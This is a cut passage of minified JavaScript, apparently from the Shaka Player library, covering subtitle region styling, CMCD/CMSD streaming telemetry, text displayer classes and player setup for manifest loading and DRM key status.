n=e.length-1;0<=n;n--){var i=t(e[n]);if(i||0===i)return i}return null}(i,(function(e){return e.backgroundColor})))?l.style.backgroundColor=t:u&&(l.style.backgroundColor="rgba(0, 0, 0, 0.8)")),u&&(l.textContent=u)}s&&!i[i.length-1].isContainer?a.display="inline":(a.display="flex",a.flexDirection="column",a.alignItems="center","left"==n.textAlign||"start"==n.textAlign?(a.width="100%",a.alignItems="start"):"right"!=n.textAlign&&"end"!=n.textAlign||(a.width="100%",a.alignItems="end"),a.justifyContent="before"==n.displayAlign?"flex-start":"center"==n.displayAlign?"center":"flex-end"),o||(a.margin="0"),a.fontFamily=n.fontFamily,a.fontWeight=n.fontWeight.toString(),a.fontStyle=n.fontStyle,a.letterSpacing=n.letterSpacing,a.fontSize=ec(n.fontSize,n,e.B),null!=(i=n.line)&&((o=n.lineInterpretation)==An&&(o=1,s=16,e.m&&1>e.m&&(s=32),i=0>i?100+i/s*100:i/s*100),1==o&&(a.position="absolute",n.writingMode==xn?(a.width="100%",n.lineAlign==En?a.top=i+"%":"end"==n.lineAlign&&(a.bottom=100-i+"%")):"vertical-lr"==n.writingMode?(a.height="100%",n.lineAlign==En?a.left=i+"%":"end"==n.lineAlign&&(a.right=100-i+"%")):(a.height="100%",n.lineAlign==En?a.right=i+"%":"end"==n.lineAlign&&(a.left=100-i+"%")))),a.lineHeight=n.lineHeight,e=function(e){var t=e.direction,n=e.positionAlign;return e=e.textAlign,n!==vn?n:"left"===e||"start"===e&&t===Tn||"end"===e&&"rtl"===t?"line-left":"right"===e||"start"===e&&"rtl"===t||"end"===e&&t===Tn?"line-right":"center"}(n),"line-left"==e?(a.cssFloat="left",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%")):"line-right"==e?(a.cssFloat="right",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.right=100-n.position+"%",a.width="auto"):a.bottom=n.position+"%")):null!==n.position&&50!=n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%"),a.textAlign=n.textAlign,a.textDecoration=n.textDecoration.join(" "),a.writingMode=n.writingMode,"writingMode"in document.documentElement.style&&a.writingMode==n.writingMode||(a.webkitWritingMode=n.writingMode),n.size&&(n.writingMode==xn?a.width=n.size+"%":a.height=n.size+"%")}(e,a,t,n,i),n=null,t.region&&t.region.id){var o=t.region,s=e.m===4/3?2.5:1.9;if(n=o.id+"_"+o.width+"x"+o.height+(o.heightUnits==ke?"%":"px")+"-"+o.viewportAnchorX+"x"+o.viewportAnchorY+(o.viewportAnchorUnits==ke?"%":"px"),e.C.has(n))n=e.C.get(n);else{r=document.createElement("span");var u=o.heightUnits==ke?"%":"px",l=o.widthUnits==ke?"%":"px",c=o.viewportAnchorUnits==ke?"%":"px";r.id="shaka-text-region---"+n,r.classList.add("shaka-text-region"),r.style.position="absolute";var d=o.height,h=o.width;2===o.heightUnits&&(d=5.33*o.height,u="%"),2===o.widthUnits&&(h=o.width*s,l="%"),r.style.height=d+u,r.style.width=h+l,2===o.viewportAnchorUnits?(s=o.viewportAnchorY/75*100,u=o.viewportAnchorX/(e.m===4/3?160:210)*100,s-=o.regionAnchorY*d/100,u-=o.regionAnchorX*h/100,r.style.top=s+"%",r.style.left=u+"%"):(r.style.top=o.viewportAnchorY-o.regionAnchorY*d/100+c,r.style.left=o.viewportAnchorX-o.regionAnchorX*h/100+c),0!==o.heightUnits&&0!==o.widthUnits&&0!==o.viewportAnchorUnits&&(o=Math.max(0,Math.min(100-(parseInt(r.style.width.slice(0,-1),10)||0),parseInt(r.style.left.slice(0,-1),10)||0)),r.style.top=Math.max(0,Math.min(100-(parseInt(r.style.height.slice(0,-1),10)||0),parseInt(r.style.top.slice(0,-1),10)||0))+"%",r.style.left=o+"%"),r.style.display="flex",r.style.flexDirection="column",r.style.alignItems="center",r.style.justifyContent="before"==t.displayAlign?"flex-start":"center"==t.displayAlign?"center":"flex-end",e.C.set(n,r),n=r}}r=a,i&&((r=document.createElement("span")).classList.add("shaka-text-wrapper"),r.style.backgroundColor=t.backgroundColor,r.style.lineHeight="normal",a.appendChild(r)),e.l.set(t,{af:a,Eh:r,Bc:n})}function ec(e,t,n){var i=(i=new RegExp(/(\d*\.?\d+)([a-z]+|%+)/).exec(e))?{value:Number(i[1]),unit:i[2]}:null;if(!i)return e;var r=i.value;switch(i.unit){case"%":return r/100*n.clientHeight/t.cellResolution.rows+"px";case"c":return n.clientHeight*r/t.cellResolution.rows+"px";default:return e}}function tc(e,t){this.h=e,this.g=t,this.i=void 0,this.s=!1,this.D=!0,this.l=this.B=!1,this.o=this.m=void 0,this.A=0,this.G=!1,this.C=new Q,this.j=null}function nc(t){return t.g.sessionId||(t.g.sessionId=e.crypto.randomUUID()),{v:t.g.version,sf:t.i,sid:t.g.sessionId,cid:t.g.contentId,mtp:t.h.getBandwidthEstimate()/1e3}}function ic(e,t,n){n=void 0===n?{}:n;var i=void 0===i?e.g.useHeaders:i;if(e.g.enabled){Object.assign(n,nc(e)),n.pr=e.h.gb();var r=n.ot===uc||n.ot===lc;if(e.B&&r&&(n.bs=!0,n.su=!0,e.B=!1),null==n.su&&(n.su=e.D),n.v===dc&&(e.h.U()&&(n.ltc=e.h.Wd()),null!=(r=!e.G&&e.o&&e.m?e.o-(e.A||e.m):void 0)&&(n.msd=r,e.G=!0)),e=function(e,t){var n=e.g.includeKeys;return n.length?Object.keys(t).reduce((function(e,i){return n.includes(i)&&(e[i]=t[i]),e}),{}):t}(e,n),i)i=function(e){for(var t=Object.keys(e),n={},i=["Object","Request","Session","Status"],r=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,ltc:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,msd:2,bs:3,rtp:3},o=(t=l(t)).next();!o.done;o=t.next())r[null!=a[o=o.value]?a[o]:1][o]=e[o];for(e=0;e<r.length;e++)(a=ac(r[e]))&&(n["CMCD-"+i[e]]=a);return n}(e),Object.keys(i).length&&Object.assign(t.headers,i);else{var a=ac(e);a&&(t.uris=t.uris.map((function(e){return oc(e,a)})))}}}function rc(e,t){if(!(t=e.h.Eb()[t]).length)return 0;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):0}function ac(e){function t(e){return 100*n(e/100)}function n(e){return Math.round(e)}for(var i,r=[],a={br:n,d:n,bl:t,dl:t,mtp:t,nor:function(e){return encodeURIComponent(e)},rtp:t,tb:n},o=Object.keys(e||{}).sort(),s=(o=l(o)).next();!s.done;s=o.next()){var u=e[s=s.value];if(i=u,!(Number.isNaN(i)||null==i||""===i||!1===i||"v"===s&&1===u||"pr"==s&&1===u)){var c,d=a[s];d&&(u=d(u)),c="string"==(d=typeof u)&&"ot"!==s&&"sf"!==s&&"st"!==s?s+"="+JSON.stringify(u):"boolean"===d?s:"symbol"===d?s+"="+u.description:s+"="+u,r.push(c)}}return r.join(",")}function oc(e,t){return!t||e.includes("offline:")?e:((e=new qn(e)).g.set("CMCD",t),e.toString())}(i=zl.prototype).configure=function(){},i.remove=function(e,t){return!!this.g&&(Kl(this.g,(function(n){return n.startTime<t&&n.endTime>e})),!0)},i.append=function(e){if(this.g){var t=Bl(e),n=[];e=this.g.cues?Array.from(this.g.cues):[];for(var i=(t=l(t)).next(),r={};!i.done;r={Pc:void 0},i=t.next())r.Pc=i.value,!e.some(function(e){return function(t){return t.startTime==e.Pc.startTime&&t.endTime==e.Pc.endTime&&t.text==e.Pc.payload}}(r))&&r.Pc.payload&&(i=Hl(r.Pc))&&n.push(i);for(t=(e=l(e=n.slice().sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime!=t.endTime?e.endTime-t.startTime:"line"in VTTCue.prototype?n.indexOf(t)-n.indexOf(e):n.indexOf(e)-n.indexOf(t)})))).next();!t.done;t=e.next())this.g.addCue(t.value)}},i.destroy=function(){return this.g&&(Kl(this.g,(function(){return!0})),this.g.mode="disabled"),this.g=this.h=null,Promise.resolve()},i.isTextVisible=function(){return!!this.g&&"showing"==this.g.mode},i.setTextVisibility=function(e){e&&!this.g&&ql(this),this.g&&(this.g.mode=e?"showing":"hidden")},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){ql(this)},B("shaka.text.SimpleTextDisplayer",zl),zl.prototype.enableTextDisplayer=zl.prototype.enableTextDisplayer,zl.prototype.setTextLanguage=zl.prototype.setTextLanguage,zl.prototype.setTextVisibility=zl.prototype.setTextVisibility,zl.prototype.isTextVisible=zl.prototype.isTextVisible,zl.prototype.destroy=zl.prototype.destroy,zl.prototype.append=zl.prototype.append,zl.prototype.remove=zl.prototype.remove,zl.prototype.configure=zl.prototype.configure,(i=Wl.prototype).configure=function(){},i.remove=function(){},i.append=function(){},i.destroy=function(){},i.isTextVisible=function(){return!1},i.setTextVisibility=function(){},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){},B("shaka.text.StubTextDisplayer",Wl),Wl.prototype.enableTextDisplayer=Wl.prototype.enableTextDisplayer,Wl.prototype.setTextLanguage=Wl.prototype.setTextLanguage,Wl.prototype.setTextVisibility=Wl.prototype.setTextVisibility,Wl.prototype.isTextVisible=Wl.prototype.isTextVisible,Wl.prototype.destroy=Wl.prototype.destroy,Wl.prototype.append=Wl.prototype.append,Wl.prototype.remove=Wl.prototype.remove,Wl.prototype.configure=Wl.prototype.configure,(i=Xl.prototype).configure=function(e){this.D=e,$l(this)},i.append=function(e){for(var t=[].concat(c(this.h)),n=(e=l(Vl(e))).next(),i={};!n.done;i={$e:void 0},n=e.next())i.$e=n.value,t.some(function(e){return function(t){return hn(t,e.$e)}}(i))||this.h.push(i.$e);this.h.length&&$l(this),Zl(this)},i.destroy=function(){return this.g?(this.B.removeChild(this.g),this.g=null,this.s=!1,this.h=[],this.o&&(this.o.stop(),this.o=null),this.l.clear(),this.i&&(this.i.release(),this.i=null),this.A&&(this.A.disconnect(),this.A=null),Promise.resolve()):Promise.resolve()},i.remove=function(e,t){if(!this.g)return!1;var n=this.h.length;return this.h=this.h.filter((function(n){return n.startTime<e||n.endTime>=t})),Zl(this,n>this.h.length),this.h.length||$l(this),!0},i.isTextVisible=function(){return this.s},i.setTextVisibility=function(e){this.s=e,Zl(this,!0)},i.setTextLanguage=function(e){e&&"und"!=e?this.g.setAttribute("lang",e):this.g.setAttribute("lang","")},i.enableTextDisplayer=function(){},B("shaka.text.UITextDisplayer",Xl),Xl.prototype.enableTextDisplayer=Xl.prototype.enableTextDisplayer,Xl.prototype.setTextLanguage=Xl.prototype.setTextLanguage,Xl.prototype.setTextVisibility=Xl.prototype.setTextVisibility,Xl.prototype.isTextVisible=Xl.prototype.isTextVisible,Xl.prototype.remove=Xl.prototype.remove,Xl.prototype.destroy=Xl.prototype.destroy,Xl.prototype.append=Xl.prototype.append,Xl.prototype.configure=Xl.prototype.configure,B("shaka.text.WebVttGenerator",(function(){})),tc.prototype.setMediaElement=function(e){this.j=e,function(e){e.C.ma(e.j,"play",(function(){e.m||(e.m=Date.now())})),e.C.ma(e.j,"playing",(function(){e.o||(e.o=Date.now())}))}(this)},tc.prototype.configure=function(e){this.g=e};var sc="a",uc="v",lc="av",cc="tt",dc=2,hc="d",pc="ld",fc="h",gc="lh";function mc(e){this.h=e,this.g=null}function vc(e){return!e||"false"!==e.toLowerCase()&&(/^[-0-9]/.test(e)?parseInt(e,10):e.replace(/["]+/g,""))}B("shaka.util.CmcdManager.StreamingFormat",{DASH:hc,Uj:pc,HLS:fc,Vj:gc,hk:"s",OTHER:"o"}),(i=mc.prototype).configure=function(e){this.h=e},i.Mg=function(){return this.h.enabled&&this.h.applyMaximumSuggestedBitrate&&this.g&&this.g.has(bc)?1e3*this.g.get(bc):null},i.Lg=function(){return this.h.enabled&&this.g&&this.g.has(yc)?1e3*this.g.get(yc):null},i.ri=function(){return this.h.enabled&&this.g&&this.g.has(wc)?this.g.get(wc):null},i.si=function(){return this.h.enabled&&this.g&&this.g.has(Sc)?this.g.get(Sc):null},i.getBandwidthEstimate=function(e){var t=this.Lg();if(!t)return e;var n=this.h.estimatedThroughputWeightRatio;return 0<n&&1>=n?e*(1-n)+t*n:e},B("shaka.util.CmsdManager",mc),mc.prototype.getBandwidthEstimate=mc.prototype.getBandwidthEstimate,mc.prototype.getRoundTripTime=mc.prototype.si,mc.prototype.getResponseDelay=mc.prototype.ri,mc.prototype.getEstimatedThroughput=mc.prototype.Lg,mc.prototype.getMaxBitrate=mc.prototype.Mg;var yc="etp",bc="mb",wc="rd",Sc="rtt";function Tc(){this.g=null,this.h=[]}function xc(e,t){return L((function(n){if(1==n.g)return e.g?w(n,new Promise((function(t){return e.h.push(t)})),2):n.u(2);e.g=t,S(n)}))}function Ac(t,n,i){n=void 0===n?null:n,Xr.call(this);var r=this;this.m=xd,this.h=null,this.pe=n,this.oa=!1,this.Be=new Q,this.wd=new Q,this.l=new Q,this.Ia=new Q,this.Cb=new Q,this.G=this.I=this.C=this.D=null,this.Le=0,this.ba=new Tc,this.ia=this.Oa=this.W=this.i=this.Qa=this.H=this.j=this.dc=this.M=this.rg=this.fa=this.L=this.ud=this.O=this.pa=this.K=this.Ob=null,this.sa=!1,this.Aa=this.o=null,this.qg=1e9,this.Ed=[],this.pg=-1,this.g=Jc(this),this.Oe={streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}},this.P=null,this.Ne=-1,this.Ca=null,this.ha={width:1/0,height:1/0},this.ne=new so(this.g,this.ha,null),this.te=[],this.A=null,this.$=this.g.adaptationSetCriteriaFactory(),this.$.configure({language:this.g.preferredAudioLanguage,role:this.g.preferredVariantRole,channelCount:this.g.preferredAudioChannelCount,Oc:this.g.preferredVideoHdrLevel,spatialAudio:this.g.preferSpatialAudio,videoLayout:this.g.preferredVideoLayout,Gc:this.g.preferredAudioLabel,cd:this.g.preferredVideoLabel,codecSwitchingStrategy:this.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),this.Nb=this.g.preferredTextLanguage,this.Bd=this.g.preferredTextRole,this.yd=this.g.preferForcedSubs,this.xd=[],i&&i(this),this.L=function(e){return new tc({getBandwidthEstimate:function(){return e.o?e.o.getBandwidthEstimate():NaN},Eb:function(){return e.Eb()},getCurrentTime:function(){return e.h?e.h.currentTime:0},gb:function(){return e.gb()},wb:function(){return e.wb()},sc:function(){return e.sc()},U:function(){return e.U()},Wd:function(){return e.Wd()}},e.g.cmcd)}(this),this.fa=new mc(this.g.cmsd),this.D=jc(this),this.D.cg(this.g.streaming.forceHTTP),this.D.dg(this.g.streaming.forceHTTPS),this.D.o=this.g.streaming.minBytesForProgressEvents,this.Rb=this.da=this.s=null,this.Qe=!1,this.Pe=new Ve((function(){return L((function(e){return 1==e.g?r.da?w(e,r.Jb(r.Rb,!0),3):e.u(0):4!=e.g?w(e,r.load(r.da),4):(r.Qe?r.Rb.pause():r.Rb.play(),r.da=null,r.Qe=!1,void S(e))}))})),Md&&(this.s=Md(),this.s.configure(this.g.ads),this.Cb.F(this.s,"ad-content-pause-requested",(function(e){var t;return L((function(n){if(1==n.g)return r.Pe.stop(),r.da?n.u(0):(r.Rb=r.h,r.Qe=r.Qc(),t=e.saveLivePosition||!1,w(n,r.Eg(!0,t),3));r.da=n.h,S(n)}))})),this.Cb.F(this.s,"ad-content-resume-requested",(function(e){if(e=e.offset||0,r.da){var t=r.da;t.B&&e&&(t.B+=e)}r.Pe.aa(.1)})),this.Cb.F(this.s,"ad-content-attach-requested",(function(){return L((function(e){return r.h||!r.Rb?e.u(0):w(e,r.Jb(r.Rb,!0),0)}))}))),this.Be.F(e,"online",(function(){pd(r),r.Wf()})),this.qe=new Ve((function(){for(var e=Date.now()/1e3,t=!1,n=!0,i=l(r.i.variants),a=i.next();!a.done;a=i.next())0<(a=a.value).disabledUntilTime&&a.disabledUntilTime<=e&&(a.disabledUntilTime=0,t=!0),0<a.disabledUntilTime&&(n=!1);n&&r.qe.stop(),t&&rd(r,!1,void 0,!1,!1)})),this.za=null,t&&(oe("Player w/ mediaElement","Please migrate from initializing Player with a mediaElement; use the attach method instead."),this.Jb(t,!0)),this.B=null}function Ec(e){null!=e.M&&(vs(e.M),e.M.release(),e.M=null)}function kc(e,t){return new qr(e,t)}function Ic(e,t){Id.set(e,t)}function Mc(e,t){e.dispatchEvent(kc("onstatechange",(new Map).set("state",t)))}function _c(e,t){var n;return L((function(i){return 1==i.g?(n=++e.Le,w(i,xc(e.ba,t),2)):n!=e.Le?(e.ba.release(),i.return(!0)):i.return(!1)}))}function Cc(e,t){var n,i;return t=void 0!==t&&t,L((function(r){if(1==r.g)return n=null,e.i&&e.H&&e.Qa&&e.W?(i=e.h.currentTime,e.U()&&!t&&(i=null),w(r,Lc(e,e.W,i,e.Oa,!0,!1,!1),3)):r.u(2);if(2!=r.g){n=r.h,e.te.push(n),e.H&&e.H.setMediaElement&&e.H.setMediaElement(null);var a=n,o=e.H,s=e.Qa;a.h=e.i,a.l=o,a.G=s,a=n,o=e.Aa,a.j=e.o,a.C=o,n.o=e.$,n.start(),e.i=null,e.H=null,e.Qa=null,e.o=null,e.Aa=null}return r.return(n)}))}function Pc(e,t,n,i,r){var a,o,s;return r=void 0!==r&&r,L((function(u){return 1==u.g?i?u.u(2):w(u,Dc(e,t),3):(2!=u.g&&(i=u.h),function(e,t){if(!He())return!0;if(t){if(""==(e.h||ut()).canPlayType(t))return!1;if(!He()||!yo.has(t))return!0;if(Ri(t))return Je()&&(e.g.drm.servers["com.apple.fps"]||e.g.drm.servers["com.apple.fps.1_0"])?e.g.streaming.useNativeHlsForFairPlay:e.g.streaming.preferNativeHls;if("application/dash+xml"===t||"video/vnd.mpeg.dash.mpd"===t)return e.g.streaming.preferNativeDash}return!1}(e,i)?u.return(null):(a=!1,o=!0,r&&(e.o&&e.Aa==e.g.abrFactory&&(o=!1),e.h&&"AUDIO"===e.h.nodeName&&(a=!0)),s=Lc(e,t,n,i||null,!r,a,o),s=r?s.then((function(e){return e.A=!1,e})):s.then((function(t){return e.te.push(t),t})),u.return(s)))}))}function Lc(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b;return r=void 0===r||r,a=void 0!==a&&a,o=void 0===o||o,L((function(T){return 1==T.g?(s=null,u=Mt(e.g),a&&(u.manifest.disableVideo=!0),c=function(){return s.P&&s.s?null:s},d=function(){return c()?c().getConfiguration():e.g},1/0!=e.ha.width||1/0!=e.ha.height||e.g.ignoreHardwareResolution?T.u(2):w(T,lt(),3)):(2!=T.g&&(h=T.h,e.ha.width=h.width,e.ha.height=h.height),p=new so(u,e.ha,null),f={networkingEngine:e.D,filter:function(e){var t;return L((function(n){return 1==n.g?w(n,uo(p,e),2):4!=n.g?n.h?(t=kc("trackschanged"),w(n,Promise.resolve(),4)):n.u(0):(s.dispatchEvent(t),void S(n))}))},makeTextStreamsForClosedCaptions:function(t){return function(e,t){for(var n=new Set,i=l(t.textStreams),r=i.next();!r.done;r=i.next())"application/cea-608"!=(r=r.value).mimeType&&"application/cea-708"!=r.mimeType||n.add(r.originalId);for(r=(i=l(t.variants)).next();!r.done;r=i.next())if((r=r.value.video)&&r.closedCaptions)for(var a=l(r.closedCaptions.keys()),o=a.next();!o.done;o=a.next())if(o=o.value,!n.has(o)){var s=o.startsWith("CC")?"application/cea-608":"application/cea-708",u=new pu,c=r.closedCaptions.get(o);s={id:e.qg++,originalId:o,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:u,mimeType:s,codecs:"",kind:"caption",encrypted:!1,drmInfos:[],keyIds:new Set,language:c,originalLanguage:c,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:r.roles,forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(s,"")]),isAudioMuxedInVideo:!1},t.textStreams.push(s),n.add(o)}}(e,t)},onTimelineRegionAdded:function(e){var t=s.H;e:{for(var n=l(t.g),i=n.next();!i.done;i=n.next())if((i=i.value).schemeIdUri==e.schemeIdUri&&i.id==e.id&&.1>Math.abs(i.startTime-e.startTime)&&.1>Math.abs(i.endTime-e.endTime)){n=i;break e}n=null}null==n&&(t.g.add(e),e=new qr("regionadd",new Map([["region",e]])),t.dispatchEvent(e))},onEvent:function(e){return s.dispatchEvent(e)},onError:function(e){return s.onError(e)},isLowLatencyMode:function(){return d().streaming.lowLatencyMode},updateDuration:function(){e.j&&s.P&&e.j.updateDuration()},newDrmInfo:function(e){var t=s.i,n=t?t.h:null;n&&t.A&&ho(p,n.keySystem,e)},onManifestUpdated:function(){var t=(new Map).set("isLive",e.U());s.dispatchEvent(kc("manifestupdated",t)),El(s,!1,(function(){e.s&&e.s.onManifestUpdated(e.U())}))},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},onMetadata:function(t,n,i,r){var a=t;"com.apple.hls.interstitial"==t&&(a="com.apple.quicktime.HLS",t={startTime:n,endTime:i,values:r},e.s)&&e.s.onHLSInterstitialMetadata(e,e.h,t),t=(r=l(r)).next();for(var o={};!t.done;o={Rf:void 0},t=r.next())o.Rf=t.value,"ID"!=o.Rf.name&&El(s,!1,function(t){return function(){Oc(e,n,i,a,t.Rf)}}(o))},disableStream:function(t){return e.disableStream(t,e.g.streaming.maxDisabledTime)},addFont:function(t,n){return e.addFont(t,n)}},(g=new Su((function(){return e.$a()}))).addEventListener("regionadd",(function(t){var n=t.region;gd(e,"timelineregionadded",n,s),El(s,!1,(function(){e.s&&(e.s.onDashTimedMetadata(n),e.s.onDASHInterstitialMetadata(e,e.h,n))}))})),m=null,u.streaming.observeQualityChanges&&((m=new yu((function(){return e.Eb()}))).addEventListener("qualitychange",(function(t){md(e,t.quality,t.position)})),m.addEventListener("audiotrackchange",(function(t){md(e,t.quality,t.position,!0)}))),v=!0,y={Ub:e.D,onError:function(e){return s.onError(e)},ke:function(t){El(s,!0,(function(){var n=t,i=kc("keystatuschanged");e.dispatchEvent(i);var r=Object.keys(n);1==r.length&&""==r[0]&&(r=["00"],n={"00":n[""]}),i=1==r.length&&"00"==r[0];var a=!1;if(r.length){r=e.keySystem();for(var o=da(e.g.drm.clearKeys),s=l(e.i.variants),u=s.next();!u.done;u=s.next()){var c=[];(u=u.value).audio&&c.push(u.audio),u.video&&c.push(u.video);for(var d=(c=l(c)).next();!d.done;d=c.next()){var h=d.value;if(d=u.allowedByKeySystem,h.keyIds.size)if(h.drmInfos.length&&!o.size){for(var p=(h=l(h.drmInfos)).next();!p.done;p=h.next())if((p=p.value).keyIds.size&&p.keySystem==r){u.allowedByKeySystem=!0;for(var f=(p=l(p.keyIds)).next();!f.done;f=p.next())f=f.value,((f=n[i?"00":f])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!f&&!fo.includes(f))}}else for(u.allowedByKeySystem=!0,p=(h=l(h.keyIds)).next();!p.done;p=h.next())p=p.value,((p=n[i?"00":p])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!p&&!fo.includes(p));d!=u.allowedByKeySystem&&(a=!0)}}}a&&(sd(e),!id(e))||(n=e.j.l)&&!n.allowedByKeySystem&&rd(e)}))},onExpirationUpdated:function(e,t){var n=kc("expirationupdated");s.dispatchEvent(n),(n=s.l)&&n.onExpirationUpdated&&n.onExpirationUpdated(e,t)},onEvent:function(t){s.dispatchEvent(t),"drmsessionupdate"==t.type&&v&&(v=!1,t=Date.now()/1e3-s.sa,(e.A||s.getStats()).j=t,e.M&&vs(e.M))}},b=jc(e,c),Qr(e.D,b),s=new Al(t,i,n,{config:u,Pi:f,Zi:g,Yi:m,Ic:function(){return e.Ic(y)},Oi:p,networkingEngine:b,Mh:r,Lh:o}),T.return(s))}))}function Dc(e,t){var n,i;return L((function(r){return 1==r.g?(n=e.g.manifest.retryParameters,w(r,Ul(t,e.D,n),2)):("application/x-mpegurl"==(i=r.h)&&Je()&&(i="application/vnd.apple.mpegurl"),r.return(i))}))}function Rc(e){var t=e.g.textDisplayFactory;t!==e.Je&&(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.Je=t,e.B.setTextVisibility(e.oa))}function Nc(e){var t,n,i;return L((function(r){if(1==r.g)return Mc(e,"media-source"),e.h.removeAttribute("src"),No(e.h),Rc(e),t=function(e,t,n,i){return new bs(e,t,n,i)}(e.h,e.B,{ii:function(){return e.keySystem()},onMetadata:function(t,n,i){for(var r=(t=l(t)).next();!r.done;r=t.next())if((r=r.value).data&&"number"==typeof r.cueTime&&r.frames){var a=r.cueTime+n,o=i;o&&a>o&&(o=a);for(var s=l(r.frames),u=s.next();!u.done;u=s.next())Oc(e,a,o,"org.id3",u.value);e.s&&e.s.onHlsTimedMetadata(r,a)}},onEvent:function(t){return e.dispatchEvent(t)},Vi:function(){e.H&&e.H.update&&e.H.update()}},e.M),t.configure(e.g.mediaSource),n=e.g.manifest,i=n.segmentRelativeVttTiming,t.Ba=i,w(r,t.G,2);e.I=t,S(r)}))}function Uc(e,t,n){function i(){return ed(e)}e.l.F(t,"playing",i),e.l.F(t,"pause",i),e.l.F(t,"ended",i),e.l.F(t,"ratechange",(function(){var t=e.h.playbackRate;0!=t&&(e.K&&(e.K.set(t),e.m==Ad&&e.o.playbackRateChanged(t),Qc(e,t)),t=kc("ratechange"),e.dispatchEvent(t))})),t.remote&&(e.l.F(t.remote,"connect",(function(){return sd(e)})),e.l.F(t.remote,"connecting",(function(){return sd(e)})),e.l.F(t.remote,"disconnect",(function(){return L((function(n){if(1==n.g)return e.j&&"disconnected"==t.remote.state?w(n,nl(e.j),2):n.u(2);sd(e),S(n)}))}))),t.audioTracks&&(e.l.F(t.audioTracks,"addtrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"change",(function(){return sd(e)}))),t.textTracks&&(e.l.F(t.textTracks,"addtrack",(function(t){if(t.track)switch(t=t.track,t.kind){case"metadata":!function(e,t){if("metadata"==t.kind){t.mode="hidden",e.l.F(t,"cuechange",(function(){if(t.activeCues)for(var n=l(t.activeCues),i=n.next();!i.done;i=n.next())i=i.value,Oc(e,i.startTime,i.endTime,i.type,i.value),e.s&&e.s.onCueMetadataChange(i.value);if(t.cues){n=[];for(var r=(i=l(t.cues)).next(),a={};!r.done;a={Zb:void 0},r=i.next())a.Zb=r.value,"com.apple.quicktime.HLS"==a.Zb.type&&null!=a.Zb.startTime&&(r=n.find(function(e){return function(t){return t.startTime==e.Zb.startTime&&t.endTime==e.Zb.endTime}}(a)),r||(r={startTime:a.Zb.startTime,endTime:a.Zb.endTime,values:[]},n.push(r)),r.values.push(a.Zb.value));for(i=(n=l(n)).next();!i.done;i=n.next())(i=i.value).values.some((function(e){return"X-ASSET-URI"==e.key||"X-ASSET-LIST"==e.key}))&&e.s&&(i.values.push({key:"CUE",description:"",data:0!=i.startTime||e.U()?"ONCE":"ONCE,PRE",mimeType:null,pictureType:null}),e.s.onHLSInterstitialMetadata(e,e.h,i))}}));var n=new Ve((function(){for(var t=function(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"==e.kind}))}(e),n=(t=l(t)).next();!n.done;n=t.next())n.value.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;case"chapters":!function(e,t){if(t&&"chapters"==t.kind){t.mode="hidden";var n=new Ve((function(){t.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;default:sd(e)}})),e.l.F(t.textTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.textTracks,"change",(function(){return sd(e)}))),"none"!=t.preload&&e.l.ma(t,"loadedmetadata",(function(){e.A.C=Date.now()/1e3-n}))}function Oc(e,t,n,i,r){t=(new Map).set("startTime",t).set("endTime",n).set("metadataType",i).set("payload",r),e.dispatchEvent(kc("metadata",t))}function jc(e,t){function n(n){t()?t().dispatchEvent(n):e.dispatchEvent(n)}function i(e){t()?El(t(),!0,e):e()}return t||(t=function(){return null}),new Jr((function(n,i,r,a){var o=t()?t().j:e.o;o&&o.segmentDownloaded(n,i,r,a)}),(function(t,r,a){n(kc("downloadheadersreceived",r=(new Map).set("headers",t).set("request",r).set("requestType",a))),i((function(){if(e.fa){var n=e.fa;if(n.h.enabled){var i=t["cmsd-static"];if(i)try{var r=new Map,a=i.split(",");for(i=0;i<a.length;i++){var o=a[i].split("=");r.set(o[0],vc(o[1]))}}catch(e){}if(r=t["cmsd-dynamic"]){try{var s=new Map,u=r.split(";");for(r=1;r<u.length;r++){var l=u[r].split("=");s.set(l[0],vc(l[1]))}var c=s}catch(e){c=null}c&&(n.g=c)}}}}))}),(function(e,t){n(kc("downloadcompleted",e=(new Map).set("request",e).set("response",t)))}),(function(e,t,i,r){n(kc("downloadfailed",e=(new Map).set("request",e).set("error",t).set("httpResponseCode",i).set("aborted",r)))}),(function(t,n,r){i((function(){var i=e.L,a=r;if(a=void 0===a?{}:a,i.g.enabled)if("HEAD"===n.method)ic(i,n);else switch(t){case 0:try{if(i.g.enabled){if(a.type){e:{switch(a.type){case 4:var o=i.l?pc:hc;break e;case 3:case 2:o=i.l?gc:fc;break e;case 5:o="s";break e}o=void 0}i.i=o}ic(i,n,{ot:"m",su:!i.s})}}catch(e){$("CMCD_MANIFEST_ERROR","Could not generate manifest 